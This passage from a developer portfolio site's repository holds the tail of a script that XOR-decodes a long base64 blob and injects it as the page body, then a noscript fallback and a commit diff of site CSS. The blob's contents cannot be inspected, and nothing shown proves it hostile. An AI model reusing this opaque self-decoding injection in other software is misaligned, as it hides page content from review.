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"+"kofFIXd+tb2TVvCh40qV/HYSx/Fzjr2xH/YE9SJaP5GDJpBwY66RrDNWpDFzv1Bs81eAcROapJ2GEsSxsyo07JM3YKGzulX9l+MBsQIL9OxDIu"+"UwslrgeJPntTBjqlGIs/YkYBJvYYxzVpTwY3pEKGP2JIATDpGsI4MwUePKxS3z5hXzE5pEnOfi5GADyqF8c9bEIeaOn+O5+9SRV1KoAIMmYFTH"+"O/U8Y5fRxOeqlP3yhhSUxpolfMfGdDT3enU8w0ekUdLYJXzH4uVAA29hiJfG9LBmjpGJVgfgcROapJ2GEsSxsyo07JM3YKETS7GIs1ahpQOaJd"+"wyhsSAoWqkqJYjIIAmv3Fc81eBlOeq9T3WIyRlI9uV/NYSwEGjqmX4l8bUsTJrgHiT5vRBl4v1WGKGFXUHWiXpZ+bEYRPp9V/zN+BVI0uVPKcW"+"JGEDCnB4kQzY0cdQ+rSuapUlIhuVvFOywHBjy/Vs5hLGux/6Uab83vndUg607ZPWBAUGv3Sd07LkQeNLhJln5nRB13603COHpPT3f5Col8ZkIb"+"MqNOln48F1B1qkjCPSNPGzGvX8VhLFMAIK4YlWB7VBd1o0jOOjMFUTzmW9kuYVBfILsYi3MwG10mvV2VYCFGTA==",_r=atob(_s),_u=new Uint8Array(_r.length);for(var i=0;i<_r.length;i++)_u[i]=_r.charCodeAt(i)^_k[i%_k.length];document.body.innerHTML=(new TextDecoder('utf-8')).decode(_u);}();</script><noscript><h1>Nguyễn Phương Đại – Lập trình viên Fullstack PHP, Node.js, React, MySQL</h1><p>Portfolio cá nhân của Nguyễn Phương Đại tại Việt Nam. Vui lòng bật JavaScript để xem giao diện đầy đủ.</p></noscript><script src="assets/js/main.js" defer></script></body></html>


==== commit 44567a13: "Fix Facebook footer link Co-authored-by: Copilot <223556219+Copilot@users.noreply.github.com>" ====
--- a/index.html
+++ b/index.html
@@ -190,4 +190,4 @@
 
   
   <style>:root{--bg-void:#070912;--bg-panel:#0f1320;--bg-panel-hi:#141a2b;--bg-input:#0b0f1c;--line:#232a3f;--violet:#8b6bff;--blue:#4facfe;--cyan:#5ee7d8;--text:#e8eaf3;--muted:#8a90a8;--lavender:#b6a6ff;--success:#3ddc84;--brand-violet:#7c5cff;--brand-blue:#5b8cff;--av-cyan:#22d3ee;--av-blue:#3b82f6;--av-violet:#7c5cff;--av-pink:#f0abfc;--grad-brand:linear-gradient(135deg,var(--violet),var(--blue));--grad-btn:linear-gradient(110deg,#6a45f5 0%,#3d55d8 45%,#0e7490 100%);--grad-line:linear-gradient(90deg,var(--violet),var(--blue),var(--cyan));--grad-text:linear-gradient(100deg,var(--lavender) 0%,var(--blue) 55%,var(--cyan) 100%);--glass-bg:rgba(15,19,32,.62);--glass-blur:12px;--radius-sm:8px;--radius:12px;--radius-lg:18px;--radius-xl:26px;--radius-pill:999px;--shadow-card:0 10px 30px -14px rgba(0,0,0,.65);--shadow-glow:0 22px 44px -16px rgba(124,92,255,.5),0 0 24px -6px rgba(79,172,254,.25);--shadow-btn:0 12px 28px -8px rgba(106,69,245,.55);--ease:cubic-bezier(.22,1,.36,1);--ease-in-out:cubic-bezier(.65,0,.35,1);--dur-fast:.2s;--dur:.35s;--dur-reveal:.75s;--nav-h:72px;--font-sans:'Space Grotesk',system-ui,-apple-system,'Segoe UI',Roboto,Arial,sans-serif;--font-mono:'JetBrains Mono',ui-monospace,Consolas,'Courier New',monospace} *,*::before,*::after{box-sizing:border-box} html{scroll-behavior:smooth;-webkit-text-size-adjust:100%} body{margin:0;padding-top:var(--nav-h);background:var(--bg-void);color:var(--text);font-family:var(--font-sans);font-size:1rem;line-height:1.5;overflow-x:hidden;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility} h1,h2,h3,h4{margin:0 0 .5rem;font-weight:600;line-height:1.2} p{margin:0 0 1rem} ul,ol{margin:0;padding:0;list-style:none} figure,blockquote{margin:0} img,svg,picture{vertical-align:middle} a{color:var(--blue)} button,input,textarea{font:inherit;color:inherit;margin:0} button{cursor:pointer} [hidden]{display:none !important} .mono{font-family:var(--font-mono)} .sr-only{position:absolute !important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}:focus-visible{outline:2px solid var(--cyan);outline-offset:3px;border-radius:6px} .skip-link{position:fixed;left:16px;top:-60px;z-index:100;background:#fff;color:#070912;font-weight:600;padding:10px 16px;border-radius:10px;text-decoration:none;transition:top .2s} .skip-link:focus{top:12px} .row{--gx:1.5rem;--gy:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--gy));margin-right:calc(-.5 * var(--gx));margin-left:calc(-.5 * var(--gx))} .row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--gx) * .5);padding-left:calc(var(--gx) * .5);margin-top:var(--gy)} .g-3{--gx:1rem;--gy:1rem} .g-4{--gx:1.5rem;--gy:1.5rem} .g-5{--gx:3rem;--gy:3rem} .col-12{flex:0 0 auto;width:100%} @media (min-width:768px){.col-md-6{flex:0 0 auto;width:50%} } @media (min-width:992px){.col-lg-4{flex:0 0 auto;width:33.33333%} .col-lg-5{flex:0 0 auto;width:41.66667%} .col-lg-6{flex:0 0 auto;width:50%} .col-lg-7{flex:0 0 auto;width:58.33333%} .d-lg-inline-flex{display:inline-flex !important} .d-lg-none{display:none !important} } .d-flex{display:flex !important} .d-none{display:none !important} .align-items-center{align-items:center !important} .flex-wrap{flex-wrap:wrap !important} .gap-2{gap:.5rem !important} .gap-3{gap:1rem !important} .h-100{height:100% !important} .mt-2{margin-top:.5rem !important} .mt-4{margin-top:1.5rem !important} .mb-0{margin-bottom:0 !important} .mb-4{margin-bottom:1.5rem !important} .pb-4{padding-bottom:1.5rem !important} .py-5{padding-top:3rem !important;padding-bottom:3rem !important} @media (min-width:992px){.d-none.d-lg-inline-flex{display:inline-flex !important} } .fas,.fab{display:inline-block;width:1.25em;text-align:center;font-style:normal;line-height:1} .ico{width:1.1em;height:1.1em;flex:none;fill:none;stroke:currentColor;stroke-width:2;stroke-linecap:round;stroke-linejoin:round} .ico-fill{fill:currentColor;stroke:none} body::before{content:"";position:fixed;inset:0;pointer-events:none;z-index:0;background-image:linear-gradient(rgba(139,107,255,.06) 1px,transparent 1px),linear-gradient(90deg,rgba(139,107,255,.06) 1px,transparent 1px);background-size:44px 44px;-webkit-mask-image:radial-gradient(ellipse 80% 60% at 50% 0%,#000 30%,transparent 75%);mask-image:radial-gradient(ellipse 80% 60% at 50% 0%,#000 30%,transparent 75%)} .bg-fx{position:fixed;inset:0;overflow:hidden;pointer-events:none;z-index:0;contain:strict} .glow-orb{position:absolute;border-radius:50%;filter:blur(90px);opacity:.35;will-change:transform;animation:orbFloat 26s var(--ease-in-out) infinite alternate} .orb-a{width:420px;height:420px;top:-120px;left:-120px;background:var(--violet)} .orb-b{width:380px;height:380px;top:200px;right:-140px;background:var(--blue);animation-name:orbFloat2;animation-duration:30s} .orb-c{width:300px;height:300px;top:55%;left:35%;background:var(--av-cyan);opacity:.14;animation-duration:36s} @keyframes orbFloat{0%{transform:translate3d(0,0,0) scale(1)} 50%{transform:translate3d(70px,50px,0) scale(1.08)} 100%{transform:translate3d(-30px,90px,0) scale(.95)} } @keyframes orbFloat2{0%{transform:translate3d(0,0,0) scale(1)} 50%{transform:translate3d(-80px,40px,0) scale(1.1)} 100%{transform:translate3d(-20px,-50px,0) scale(.96)} } .container-xl-custom{max-width:1200px;margin:0 auto;padding:0 24px;position:relative;z-index:1} .scroll-progress{position:fixed;top:0;left:0;right:0;height:3px;z-index:60;pointer-events:none} .scroll-progress span{display:block;height:100%;background:var(--grad-line);transform:scaleX(0);transform-origin:left center;will-change:transform;box-shadow:0 0 10px rgba(94,231,216,.5)} .site-header{position:fixed;top:0;left:0;right:0;z-index:50} .navbar-custom{position:relative} .navbar-custom::before{content:"";position:absolute;inset:0;background:rgba(7,9,18,.72);-webkit-backdrop-filter:blur(14px);backdrop-filter:blur(14px);border-bottom:1px solid var(--line);transform-origin:top center;transition:transform var(--dur) var(--ease),background-color var(--dur),box-shadow var(--dur)} .is-scrolled .navbar-custom::before{transform:scaleY(.86);background-color:rgba(7,9,18,.88);box-shadow:0 10px 30px -12px rgba(0,0,0,.7)} .navbar-inner{position:relative;max-width:1200px;height:var(--nav-h);margin:0 auto;padding:0 24px;display:flex;align-items:center;justify-content:space-between;transition:transform var(--dur) var(--ease)} .is-scrolled .navbar-inner{transform:translateY(-5px)} .brand{display:flex;align-items:center;gap:10px;text-decoration:none} .brand-mark{width:38px;height:38px;border-radius:50%;display:block;object-fit:cover;object-position:center 18%;border:2px solid rgba(94,231,216,.55);box-shadow:0 0 0 2px rgba(124,92,255,.18),0 6px 16px -8px rgba(79,172,254,.7);transition:transform var(--dur) var(--ease)} .is-scrolled .brand-mark{transform:scale(.9)} .brand-name{color:var(--text);font-weight:600;font-size:16px} .nav-right{display:flex;align-items:center;gap:1rem} .nav-links{display:flex;gap:4px;align-items:center} .nav-links a{position:relative;display:block;color:var(--muted);text-decoration:none;font-size:14px;font-weight:500;padding:8px 12px;border-radius:8px;transition:color var(--dur-fast),background-color var(--dur-fast)} .nav-links a:hover,.nav-links a.active{color:var(--text);background:rgba(139,107,255,.1)} .nav-links a::after{content:"";position:absolute;left:12px;right:12px;bottom:2px;height:2px;border-radius:2px;background:linear-gradient(90deg,var(--violet),var(--blue));transform:scaleX(0);transform-origin:left;transition:transform var(--dur) var(--ease)} .nav-links a.active::after{transform:scaleX(1)} .nav-cv-mobile{display:none} .btn-cv{background:var(--grad-btn);background-size:200% 100%;color:#fff;border:0;padding:9px 18px;border-radius:9px;font-size:14px;font-weight:600;text-decoration:none;display:inline-flex;align-items:center;gap:8px} .nav-toggle{display:none;width:44px;height:44px;align-items:center;justify-content:center;background:rgba(139,107,255,.1);border:1px solid var(--line);border-radius:10px;color:var(--text)} .bars,.bars::before,.bars::after{display:block;width:20px;height:2px;border-radius:2px;background:currentColor;transition:transform var(--dur) var(--ease),background-color var(--dur-fast)} .bars{position:relative} .bars::before,.bars::after{content:"";position:absolute;left:0} .bars::before{transform:translateY(-6px)} .bars::after{transform:translateY(6px)} .nav-toggle[aria-expanded="true"] .bars{background-color:transparent} .nav-toggle[aria-expanded="true"] .bars::before{transform:rotate(45deg)} .nav-toggle[aria-expanded="true"] .bars::after{transform:rotate(-45deg)} .hero{padding:88px 0 56px;position:relative} .badge-hello{display:inline-flex;align-items:center;gap:8px;background:rgba(139,107,255,.1);border:1px solid rgba(139,107,255,.35);color:var(--lavender);font-size:13px;font-weight:600;padding:7px 16px;border-radius:var(--radius-pill);margin-bottom:22px} .badge-hello .ico{color:var(--cyan);width:14px;height:14px} .hero-title{margin:0 0 14px} .hero-name{display:block;font-size:52px;font-weight:700;line-height:1.1;background:var(--grad-text);-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-fill-color:transparent;padding-bottom:.06em} .hero-sub{display:block;margin-top:10px;font-size:22px;font-weight:600;color:var(--text);line-height:1.3} .hero-role{font-family:var(--font-mono);font-size:20px;color:var(--text);font-weight:500;margin-bottom:20px;min-height:30px;white-space:nowrap} .role-prefix{color:var(--cyan);margin-right:6px} .cursor{display:inline-block;width:2px;height:1.05em;margin-left:3px;vertical-align:-3px;background:var(--cyan);animation:blink 1s step-end infinite} @keyframes blink{50%{opacity:0} } .hero-desc{color:var(--muted);font-size:16px;line-height:1.75;max-width:560px;margin-bottom:30px} .hero-desc strong{color:var(--text);font-weight:600} .hero-cta{display:flex;gap:14px;flex-wrap:wrap;margin-bottom:34px} .btn-primary-glow,.btn-outline-ghost{position:relative;display:inline-flex;align-items:center;justify-content:center;gap:10px;padding:12px 22px;border-radius:10px;font-weight:600;font-size:14.5px;text-decoration:none;overflow:hidden;isolation:isolate} .btn-primary-glow{background:var(--grad-btn);background-size:200% 100%;border:0;color:#fff} .btn-outline-ghost{background:rgba(7,9,18,.35);border:1px solid var(--line);color:var(--text)} .connect-label{color:var(--muted);font-size:13.5px;margin-bottom:12px;font-weight:600;letter-spacing:.3px} .social-row{display:flex;gap:12px;flex-wrap:wrap} 